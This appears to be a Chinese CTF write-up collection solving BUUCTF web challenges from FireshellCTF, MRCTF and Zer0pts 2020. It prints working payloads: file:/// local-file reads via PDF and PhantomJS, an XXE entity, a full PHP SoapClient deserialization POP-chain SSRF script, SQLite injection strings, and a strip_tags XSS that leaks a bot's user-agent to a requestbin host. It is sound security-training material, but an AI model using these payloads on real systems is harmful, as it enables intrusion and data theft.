3
4
5
6
7
8
9
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> </head> <body> <link rel="attachment" href="file:///flag"> </body> </html>
本地下载 pdf
1 curl -X POST http://b57370e7-5b4d-4485-a409-ea42090a26c4.node3.buuoj.cn/ -d "url=http://174.1.129.147:9999" --output flag.pdf
安装 pdfdetach
sudo apt install xpdf
利用 pdfdetach 分离 pdf
1
2
3
4
5
6
$ pdfdetach -list flag.pdf 1 embedded files 1: flag $ pdfdetach -save 1 flag.pdf $ cat flag flag{c130bcef-78ec-4305-9c1d-645de0affa42}
[FireshellCTF2020]ScreenShooter xss
和 URL TO PDF 很类似
根据 HTTP 查看客户端信息
发现其用的是 PhantomJS,所以这里是用 js 来读 flag
参考一位日本师傅的 wp
https://st98.github.io/diary/posts/2020-03-23-fireshell-ctf.html
因为 flag 返回的是黑色字符,所以这里要把背景弄成白色才能看到 flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<!doctype html> <html lang="en"> <head> <title>test</title> <style>body { background: white; }</style> </head> <body> <script> var xhr = new XMLHttpRequest(); xhr.onload = function () { document.body.innerText = xhr.responseText; }; xhr.open('GET', 'file:///flag'); xhr.send(); </script> </body> </html>
[FireshellCTF2020]Cars XXE
是一个用 Kotlin 写的 APK,我们先来看看它的接口有哪些,刚好对应了三个 Activity
1
2
3
4
5
6
7
8
9
10
11
12
13
// apk/app/src/main/java/com/arconsultoria/cars/rest/Rest.kt interface Rest { @GET("/cars") fun getCars(): Call<List<Car>> @GET("/car/{id}") fun getCar(@Path("id") id: Int): Call<Car> @POST("/comment") fun postComment(@Body comment: Comment): Call<CommentResponse> }
/cars 和 /car 接口只能查询信息,下面我们重点看一下 /comment 接口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
// apk/app/src/main/java/com/arconsultoria/cars/activity/CommentActivity.kt fun send_comment() { val retrofit = Retrofit.Builder() .baseUrl(resources.getString(R.string.url_api)) .addConverterFactory(GsonConverterFactory.create()) .build() val service = retrofit.create(Rest::class.java) val comment = Comment(edt_name.text.toString(), edt_message.text.toString()) val call = service.postComment(comment) call.enqueue(object : Callback<CommentResponse> { override fun onFailure(call: Call<CommentResponse>, t: Throwable) { Toast.makeText(baseContext, "Error posting comment!", Toast.LENGTH_LONG).show() } override fun onResponse( call: Call<CommentResponse>, response: Response<CommentResponse> ) { if (response.code() != 200) { Toast.makeText(baseContext, "Error posting comment!", Toast.LENGTH_LONG).show() return } Toast.makeText(baseContext, response.body()?.message, Toast.LENGTH_LONG).show() finish() } }) } // apk/app/src/main/java/com/arconsultoria/cars/domain/Comment.kt package com.arconsultoria.cars.domain data class Comment( var name: String, var message: String )
大致逻辑就是接受一个 name 和 message,利用 retrofit 调用 Rest 的接口进行 HTTP 应答,然后再显示一个成功信息
可以看到我们的名字得到了回显,所以我们可以猜想一个有没有可能有 xxe,发现可以成功回显
然后直接读 /flag 就好
1
2
3
4
5
6
7
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag"> ]> <Comment> <name>&xxe;</name> <message>hello</message> </Comment>
[MRCTF2020]Ezpop 反序列化
进去后得到源码,需要我们构造反序列化pop链
IP 伪造要一个个试
file_get_content 用 php://input 绕过
file 写个加密脚本就好
1 2 3 4 5 6 7 8 9 10 11 12 <?php function encode($re){ $c = ''; for($i=0;$i<strlen($re);$i++){ $c .= chr ( ord ($re[$i]) - $i*2 ); } $v = base64_encode($c); return $v; } echo encode('flag.php'); # ZmpdYSZmXGI=
最终 payload
1 2 3 4 5 6 GET /secrettw.php?2333=php://input&file=ZmpdYSZmXGI%3d HTTP/1.1 Host: 54df68eb-d79a-4927-ad56-ad94e5470714.node3.buuoj.cn Client-Ip: 127.0.0.1 Content-Length: 20 todat is a happy day
[MRCTF2020]Ez_bypass 代码审计
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }Please input first
数据绕 md5 ,数字加字母绕过 is_numeric
1 2 3 4 5 6 POST /?gg[]=1&id[]=2 HTTP/1.1 Host: 3b3bfe4c-e6a9-4d8e-a886-7b741a51276a.node3.buuoj.cn Content-Length: 15 Content-Type: application/x-www-form-urlencoded passwd=1234567a
[MRCTF2020]Ezpop_Revenge SoapClient ssrf
www.zip 源码泄露
查看 flag.php,需要 ssrf
1 2 3 4 5 6 <?php if(!isset($_SESSION)) session_start(); if($_SERVER['REMOTE_ADDR']==="127.0.0.1"){ $_SESSION['flag']= "MRCTF{******}"; }else echo "我扌your problem?\nonly localhost can get flag!"; ?>
查看 Plugin.php,可以看到存在反序列化操作
1 2 3 4 5 6 7 8 9 10 11 public function action(){ if(!isset($_SESSION)) session_start(); if(isset($_REQUEST['admin'])) var_dump($_SESSION); if (isset($_POST['C0incid3nc3'])) { if(preg_match("/file|assert|eval|[`\'~^?<>$%]+/i",base64_decode($_POST['C0incid3nc3'])) === 0) unserialize(base64_decode($_POST['C0incid3nc3'])); else { echo "Not that easy."; } } }
激活的方法在 /page_admin
1 2 3 4 5 6 public static function activate($pluginName) { self::$_plugins['activated'][$pluginName] = self::$_tmp; self::$_tmp = array(); Helper::addRoute("page_admin_action","/page_admin","HelloWorld_Plugin",'action'); }
我们跟进这个奇怪的 class
1 2 3 4 5 6 7 class HelloWorld_DB{ private $flag="MRCTF{this_is_a_fake_flag}"; private $coincidence; function __wakeup(){ $db = new Typecho_Db($this->coincidence['hello'], $this->coincidence['world']); } }
转到 /var/Typecho/Db.php,看到 $adapterName 进行了拼接
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 public function __construct($adapterName, $prefix = 'typecho_') { /** 获取适配器名称 */ $this->_adapterName = $adapterName; /** 数据库适配器 */ $adapterName = 'Typecho_Db_Adapter_' . $adapterName; if (!call_user_func(array($adapterName, 'isAvailable'))) { throw new Typecho_Db_Exception("Adapter {$adapterName} is not available");//__toString() } $this->_prefix = $prefix; /** 初始化内部变量 */ $this->_pool = array(); $this->_connectedPool = array(); $this->_config = array(); //实例化适配器对象 $this->_adapter = new $adapterName(); }
搜索 __string() 方法,跳转到 /var/Tpecho/Db/Query.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public function __toString() { switch ($this->_sqlPreBuild['action']) { case Typecho_Db::SELECT: return $this->_adapter->parseSelect($this->_sqlPreBuild); case Typecho_Db::INSERT: return 'INSERT INTO ' . $this->_sqlPreBuild['table'] . '(' . implode(' , ', array_keys($this->_sqlPreBuild['rows'])) . ')' . ' VALUES ' . '(' . implode(' , ', array_values($this->_sqlPreBuild['rows'])) . ')' . $this->_sqlPreBuild['limit']; case Typecho_Db::DELETE: return 'DELETE FROM ' . $this->_sqlPreBuild['table'] . $this->_sqlPreBuild['where']; case Typecho_Db::UPDATE: $columns = array(); if (isset($this->_sqlPreBuild['rows'])) { foreach ($this->_sqlPreBuild['rows'] as $key => $val) { $columns[] = "$key = $val"; } } return 'UPDATE ' . $this->_sqlPreBuild['table'] . ' SET ' . implode(' , ', $columns) . $this->_sqlPreBuild['where']; default: return NULL; } }
看到当 action 为 SELECT 时,会调用 $this->_adapter->parseSelect($this->_sqlPreBuild);,如果 $this->_adapter 没有 parseSelect 方法,就会触发 __call() 函数,这里就满足了 SoapClient 反序列化的条件
所以这里的 POP 链就是
反序列化 HelloWorld_DB 类触发 __wakeup() 方法
让 Typecho_Db_Query 赋值给 coincidence['hello'],让其触发 __toString() 方法
让 SELECT 赋值给 _sqlPreBuild['action'],让其触发 $this->_adapter->parseSelect($this->_sqlPreBuild)
让 SoapCient 类赋值给 $this->_adapter,让其触发 __call() 方法
但是这里会有个坑,就是私有变量的 %00 是打不通的,我们可以选择用十六进制 \00 绕过,并且把字符串 s 标识符变成 S,这里参考颖奇师傅的 payload
https://www.gem-love.com/ctf/2184.html#Ezpop_Revenge
所以最终 payload 是
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 <?php class Typecho_Db_Query { private $_sqlPreBuild; private $_adapter; public function __construct() { $this->_sqlPreBuild = array('action' => 'SELECT'); $url = "http://127.0.0.1/flag.php"; $headers = array( 'X-Forwarded-For: 127.0.0.1', 'Cookie: PHPSESSID=2ao5l5vohokfb6kooqkibfhnv1' ); $this->_adapter = new SoapClient(null, array('uri' => 'hello', 'location' => $url, 'user_agent' => 'kk^^'.join('^^', $headers))); } } class HelloWorld_DB{ private $coincidence; public function __construct() { $this->coincidence = array('hello' => new Typecho_Db_Query()); } } function decorate($str) { $arr = explode(':', $str); $newstr = ''; for ($i = 0; $i < count($arr); $i++) { if (preg_match('/00/', $arr[$i])) { $arr[$i-2] = preg_replace('/s/', "S", $arr[$i-2]); } } $i = 0; for (; $i < count($arr) - 1; $i++) { $newstr .= $arr[$i]; $newstr .= ":"; } $newstr .= $arr[$i]; return $newstr; } $xx = serialize(new HelloWorld_DB()); $xx = preg_replace("/\^\^/", "\r\n", $xx); $xx = urlencode($xx); $xx = preg_replace('/%00/', '%5c%30%30', $xx); $xx = decorate(urldecode($xx)); var_dump($xx); $xxx = base64_encode($xx); echo $xxx; ?>
带上 PHPSESSID 和 admin 参数就可以看到 flag 了


[Zer0pts2020]phpNantokaAdmin Sqlite 注入
根据提示这是一个 Sqlite 数据库,相应的操作有创建表、插入值和删除表,那么有可能存在注入的是创建表和插入值,但是插入值那里似乎注不了,所以注入点应该在创建表那里
首先我们需要知道 Sqlite 的一些特性
当 Sqlite 进行 select 时,可以用[]、'、" 和 ` 来装饰列名,位于列名后面的字段被称为别名,如
create table 时支持一种 as 的语法
参数处有 32 长度的字符限制,所以我们不能进行常规的查表查字段,不过我们直接直接查询当前表的 sql 语句,还有过滤了一些标点符号,其中过滤了注释符 -- ,可以用 ; 进行闭合
查询当前表的数据操作
1 table_name=kk as select [sql][&columns[0][name]=1&columns[0][type]=]from sqlite_master;
直接查值就好
1 table_name=kk as select [flag_2a2d04c3][&columns[0][name]=1&columns[0][type]=1]from flag_bf1811da;
[Zer0pts2020]musicblog xss
首先搜一下 flag 在哪里
可以看到 admin 会对我们的文章进行点赞,所以我们可以尝试在文章中嵌入 #like 标签
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 # /worker/worker.js const crawl = async (url) => { console.log(`[+] Query! (${url})`); const page = await browser.newPage(); try { await page.setUserAgent(flag); await page.goto(url, { waitUntil: 'networkidle0', timeout: 10 * 1000, }); await page.click('#like'); } catch (err){ console.log(err); } await page.close(); console.log(`[+] Done! (${url})`) };
在文章渲染的地方它用到了 render_tags
1 2 3 4 # web/www/post.php <div class="mt-3"> <?= render_tags($post['content']) ?> </div>
跟进一下这个函数做了什么,就是只留下 <audio> 标签
1 2 3 4 5 6 # web/www/util.php function render_tags($str) { $str = preg_replace('/\[\[(.+?)\]\]/', '<audio controls src="\\1"></audio>', $str); $str = strip_tags($str, '<audio>'); // only allows `<audio>` return $str; }
但是 strip_tags 这个函数是存在漏洞的,参考
https://blog.spoock.com/2018/03/19/wrong-usage-of-filter-function/

所以我们可以利用漏洞构造一个 <a> 标签
1 <a/udio id=like href=http://http.requestbin.buuoj.cn/1c7z4dg1>xss</audio>


 ``
``